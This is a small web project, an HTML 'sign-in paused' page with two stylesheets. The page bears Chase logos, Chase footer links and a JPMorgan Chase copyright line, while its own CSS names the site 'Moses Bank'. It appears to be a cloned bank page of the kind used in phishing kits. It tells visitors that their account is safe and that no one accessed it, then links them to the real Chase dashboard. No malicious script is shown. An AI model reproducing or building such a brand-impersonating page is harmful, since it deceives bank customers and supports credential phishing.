
<file: locked.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Sign-In Paused | </title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
<link rel="icon" type="image/png" href="just_logo.png">
<link rel="stylesheet" href="base.css">
<link rel="stylesheet" href="locked.css">
</head>
<body>

<header class="page-header">
  <div class="wrap">
    <a class="brand" href="index.html">
      <span class="brand-mark" aria-hidden="true">
        <img src="chase_main_logo.png" alt="">
        <!-- <svg viewBox="0 0 24 24" fill="none"><path d="M4 18V7l8 7 8-7v11" stroke="#fff" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg> -->
      </span>
    </a>
  </div>
</header>

<main class="locked-main wrap">
  <div class="locked-card">
    <div class="locked-icon"><i class="fa-solid fa-lock"></i></div>
    <h1>Sign-in has been temporarily paused</h1>
    <p>
      For your protection, we pause sign-in after a few unsuccessful attempts. No one has accessed
      your account, and nothing has been charged or changed.
    </p>

    <ul class="locked-list">
      <li><i class="fa-solid fa-check"></i> Your account and balances are safe.</li>
      <li><i class="fa-solid fa-check"></i> You can try signing in again shortly, or reset your password now.</li>
      <li><i class="fa-solid fa-check"></i> No action is required if this wasn't you — your information wasn't exposed.</li>
    </ul>

    <div class="locked-actions">
      <a href="https://secure.chase.com/web/auth/dashboard#/dashboard/overview" class="btn btn-primary btn-block">Reset My Password</a>
      <button type="button" class="btn btn-outline btn-block" id="tryAgainBtn">Return to Sign In</button>
    </div>

  </div>
</main>

<!-- Footer Section -->
  <footer class="site-footer" >
      <div class="wrap">
          
          <!-- Social Icons -->
          <div class="social-icons">
              <a href="https://web.facebook.com/chase?_rdc=1&_rdr#" aria-label="Facebook"><i class="fa-brands fa-facebook-f"></i></a>
              <a href="https://www.instagram.com/chase" aria-label="Instagram"><i class="fa-brands fa-instagram"></i></a>
              <a href="https://x.com/Chase" aria-label="X"><i class="fa-brands fa-x-twitter"></i></a>
              <a href="https://www.youtube.com/chase" aria-label="YouTube"><i class="fa-brands fa-youtube"></i></a>
              <a href="https://www.linkedin.com/company/chase?trk=company_logo" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in"></i></a>
               <a href="https://www.pinterest.com/chase/" aria-label="Pintrest"><i class="fa-brands fa-pinterest"></i></a>
          </div>

          <!-- Footer Links & Legal -->
          <div class="footer-content">
              <div class="footer-links-grid">
                  <a href="https://www.chase.com/digital/customer-service">Contact us</a>
                  <a href="https://www.chase.com/digital/resources/privacy-security">Privacy & security</a>
                  <a href="https://www.chase.com/digital/resources/terms-of-use">Terms of use</a>
                  <a href="https://www.chase.com/digital/resources/accessibility">Accessibility</a>
                  <a href="https://www.chase.com/digital/resources/sitemap">Site map</a>
                  <a href="https://www.jpmorganchase.com/">JPMorgan Chase</a>
                  <a href="https://www.jpmorganchase.com/careers">Careers</a>
                  <a href="https://survey.experience.chase.com/jfe/form/SV_0rBuvmGXX6OhYEJ">Give feedback</a>
                  <a href="https://media.chase.com/">Media center</a>
                  <a href="https://www.chase.com/digital/customer-service">About Chase</a>
                  <a href="https://www.chase.com/online/canada/canada-home-en.htm">Chase canada</a>
              </div>
              <div class="equal-housing">
                  <i class="fa-solid fa-house-chimney"></i>
                  <span>Equal Housing Opportunity</span>
              </div>
              <p class="disclaimer">
                  &copy; 2026 JPMorgan Chase & Co.
              </p>
          </div>
      </div>
  </footer>


<script src="locked.js"></script>
</body>
</html>
</file>
<file: base.css>
/* ===========================================================
   Moses Bank — shared design tokens & base styles
   Loaded on every page before the page's own stylesheet.
   =========================================================== */
:root {
  --blue-800: #0B3B8F;
  --blue-700: #0E47A8;
  --blue-600: #1657C4;
  --blue-500: #2E75E6;
  --blue-050: #EAF2FD;
  --blue-025: #F4F8FE;
  --track-color: #e0e0e0;  
  
  --white: #FFFFFF;
  --ink: #15202B;
  --ink-muted: #5C6B7A;
  --border: #D9E3F0;

  --green: #1E8E5A;
  --green-tint: #E7F5EE;
  --red: #C0392B;
  --red-tint: #FBEAE8;
  --amber: #B7791F;
  --amber-tint: #FCF3DF;

  --radius-sm: 8px;
  --radius-md: 14px;
  --radius-pill: 999px;
  --shadow-card: 0 2px 16px rgba(14, 71, 168, 0.08);
  --shadow-pop: 0 20px 60px rgba(10, 30, 60, 0.28);
}

*, *::before, *::after { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0;
  background: var(--blue-050);
  color: var(--ink);
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
  font-size: 15px;
  line-height: 1.5;
}
a { color: inherit; text-decoration: none; }
button, input { font-family: inherit; }
img, svg { display: block; max-width: 100%; }
.hidden { display: none !important; }

.wrap {
  max-width: 1180px;
  margin: 0 auto;
  padding: 0 18px;
}

h1, h2, h3 { margin: 0; color: var(--blue-800); }

/* ===========================================================
   Brand mark — shared across every page
   =========================================================== */
.brand { display: flex; align-items: center; gap: 10px; }
.brand-mark {
  width: auto;
  height: 44px;
  border-radius: 9px;
  background: white;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}
.brand-mark img { width: auto; height: 80px; }
.brand-name {
  font-size: 19px;
  font-weight: 800;
  color: var(--blue-800);
  letter-spacing: -0.01em;
}
.brand-name span { color: var(--blue-500); }
.brand-sm .brand-mark { width: 28px; height: 28px; border-radius: 8px; }
.brand-sm .brand-mark svg { width: 16px; height: 16px; }
.brand-sm .brand-name { font-size: 16px; }
.brand-on-dark .brand-name { color: var(--white); }
.brand-on-dark .brand-name span { color: #AFD0FF; }

/* ===========================================================
   Buttons
   =========================================================== */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  border: none;
  border-radius: var(--radius-pill);
  padding: 13px 22px;
  font-size: 15px;
  font-weight: 700;
  cursor: pointer;
  transition: background .15s ease, transform .1s ease;
}
.btn-block { width: 100%; }
.btn-primary { background: var(--blue-600); color: var(--white); }
.btn-primary:hover { background: var(--blue-700); }
.btn-outline {
  background: transparent;
  border: 1.5px solid var(--blue-600);
  color: var(--blue-600);
}
.btn-outline:hover { background: var(--blue-050); }
.btn-text { background: none; color: var(--blue-600); font-weight: 700; padding: 8px; }
.btn:disabled { opacity: .55; cursor: not-allowed; }

/* ===========================================================
   Forms
   =========================================================== */
.field { margin-bottom: 16px; }
.field label {
  display: block;
  font-weight: 600;
  font-size: 13px;
  color: var(--blue-800);
  margin-bottom: 6px;
}
.field input {
  width: 100%;
  padding: 12px 14px;
  border: 1.5px solid var(--border);
  border-radius: var(--radius-sm);
  font-size: 15px;
  color: var(--ink);
  background: var(--white);
}
.field input:focus {
  outline: none;
  border-color: var(--blue-500);
  box-shadow: 0 0 0 3px rgba(46, 117, 230, 0.15);
}
.field-hint { font-size: 12.5px; color: var(--ink-muted); margin-top: 6px; }

.alert {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  border-radius: var(--radius-sm);
  padding: 11px 13px;
  font-size: 13px;
  margin-bottom: 14px;
}
.alert-error { background: var(--red-tint); color: var(--red); }
.alert-success { background: var(--green-tint); color: var(--green); }
.alert-info { background: var(--blue-050); color: var(--blue-700); }

/* ===========================================================
   Simple top utility bar (auth pages)
   =========================================================== */
.utility-bar { background: var(--blue-800); color: #CFE0FA; font-size: 12.5px; }
.utility-inner {
  display: flex; align-items: center; justify-content: space-between;
  gap: 10px; padding: 8px 18px; flex-wrap: wrap;
}
.utility-links { display: flex; gap: 16px; flex-wrap: wrap; }
.utility-links a { color: #CFE0FA; }
.utility-tag {
  background: var(--white); color: var(--blue-800);
  font-weight: 700; padding: 2px 10px; border-radius: 10px; font-size: 11px;
}

.page-header {
  background: var(--white);
  border-bottom: 1px solid var(--border);
  padding: 14px 0;
}
.page-header .wrap { display: flex; align-items: center; justify-content: space-between; }

/* ===========================================================
   Shared footer
   =========================================================== */
/* Footer Container */
.chase-footer {
    padding: 40px 20px;
    background-color: #ffffff;
    max-width: 1200px;
    margin: 0 auto;
}



/* Social Icons */
.social-icons {
    display: flex;
    gap: 20px;
    margin-bottom: 40px;
    flex-wrap: wrap;
}

.social-icons a {
    color: #555555;
    font-size: 20px;
    text-decoration: none;
    transition: color 0.2s ease;
}

.social-icons a:hover {
    color: #000000;
}

/* Legal Text Section */
.legal-text {
    display: grid;
    grid-template-columns: 1fr;
    gap: 20px;
    margin-bottom: 40px;
    font-size: 14px;
    color: #444444;
    line-height: 1.6;
}

/* Navigation Links Grid */
.footer-nav {
    margin-bottom: 40px;
}

.footer-nav ul {
    list-style: none;
    display: grid;
    grid-template-columns: repeat(2, 1fr); /* 2 columns on mobile */
    gap: 16px 20px;
}

.footer-nav a {
    color: #444444;
    text-decoration: underline;
    text-underline-offset: 2px;
    font-size: 14px;
    transition: color 0.2s ease;
}

.footer-nav a:hover {
    color: #000000;
}

/* Regulatory Info (FDIC & Equal Housing) */
.regulatory-info {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-bottom: 30px;
}

.fdic-text {
    font-size: 14px;
    color: #444444;
}

.equal-housing {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #444444;
}

.equal-housing i {
    font-size: 18px;
}

/* Copyright */
.copyright p {
    font-size: 14px;
    color: #444444;
}

/* --- Responsive Adjustments --- */

/* Tablet & Larger (768px and up) */
@media (min-width: 768px) {
    .chase-footer {
        padding: 50px 40px;
    }

    /* Split legal text into 2 columns */
    .legal-text {
        grid-template-columns: 1fr 1fr;
        gap: 40px;
    }

    /* Arrange nav links into 3 columns */
    .footer-nav ul {
        grid-template-columns: repeat(3, 1fr);
    }
}

/* Desktop & Larger (1024px and up) */
@media (min-width: 1024px) {
    .chase-footer {
        padding: 60px 20px;
    }

    /* Arrange nav links into 3 columns (matching image layout better) */
    .footer-nav ul {
        grid-template-columns: repeat(3, 1fr);
        max-width: 800px; /* Restrict width so they don't stretch too far */
    }
    
    /* Slight adjustment to spacing to match the desktop view */
    .legal-text {
        font-size: 15px;
    }
    
    .footer-nav a {
        font-size: 15px;
    }
}

/* ===========================================================
   Modal (shared — used by dashboard's "demo account" popup)
   =========================================================== */
.modal-overlay {
  position: fixed; inset: 0; background: rgba(10, 22, 40, 0.55);
  display: flex; align-items: center; justify-content: center;
  padding: 20px; z-index: 200;
}
.modal-box {
  background: var(--white); border-radius: var(--radius-md);
  padding: 26px; max-width: 380px; width: 100%;
  box-shadow: var(--shadow-pop); text-align: center;
}
.modal-icon {
  width: 52px; height: 52px; border-radius: 50%;
  background: var(--blue-050); color: var(--blue-600);
  display: flex; align-items: center; justify-content: center;
  font-size: 22px; margin: 0 auto 14px;
}
.modal-box h3 { font-size: 17px; margin-bottom: 8px; }
.modal-box p { color: var(--ink-muted); font-size: 13.5px; margin: 0 0 20px; }
</file>
<file: locked.css>
:root {
  --text-light: #666666;
}
.locked-main {
  padding: 40px 18px 60px;
  display: flex;
  justify-content: center;
  min-width: 0;
}
.locked-card {
  min-width: 0;
  width: 100%;
  max-width: 480px;
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 32px 26px;
  text-align: center;
  box-shadow: var(--shadow-card);
}
.locked-icon {
  width: 56px; height: 56px; border-radius: 50%;
  background: var(--amber-tint); color: var(--amber);
  display: flex; align-items: center; justify-content: center;
  font-size: 24px; margin: 0 auto 16px;
}
.locked-card h1 { font-size: 20px; margin-bottom: 10px; }
.locked-card > p { color: var(--ink-muted); font-size: 13.5px; margin: 0 0 20px; }

.locked-list {
  list-style: none;
  margin: 0 0 24px;
  padding: 0;
  text-align: left;
  display: grid;
  gap: 10px;
}
.locked-list li {
  display: flex;
  gap: 10px;
  font-size: 13.5px;
  color: var(--ink);
}
.locked-list i { color: var(--green); margin-top: 2px; flex-shrink: 0; }

.locked-actions { display: grid; gap: 10px; margin-bottom: 18px; }

.locked-demo-note {
  font-size: 12px;
  color: var(--ink-muted);
  background: var(--blue-050);
  border-radius: var(--radius-sm);
  padding: 10px 12px;
  margin: 0;
  text-align: left;
}
/* --- Footer --- */
.site-footer {
    background-color: #f4f5f7;
    padding: 30px 20px;
    font-size: 12px;
    color: var(--text-light);
}

.social-icons {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-bottom: 25px;
}

.social-icons a {
    color: var(--text-dark);
    font-size: 20px;
    text-decoration: none;
}

.footer-content {
    text-align: center;
}

.footer-links-grid {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 10px;
    margin-bottom: 20px;
    font-size: 11px;
}

.footer-links-grid a {
    color:  var(--text-dark);
    text-decoration: underline;
}

.footer-links-grid a:hover {
    text-decoration: underline;
}

.disclaimer {
    font-size: 11px;
    line-height: 1.5;
    margin-bottom: 20px;
}

.equal-housing {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    font-size: 11px;
}
</file>
